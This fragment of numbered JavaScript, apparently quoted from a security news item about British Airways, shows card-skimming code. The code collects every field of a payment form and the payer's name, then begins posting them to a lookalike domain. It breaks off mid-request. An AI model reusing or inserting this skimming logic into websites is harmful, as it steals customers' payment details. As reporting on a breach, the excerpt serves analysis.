 3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
BRITISH
AIRWAYS
E安全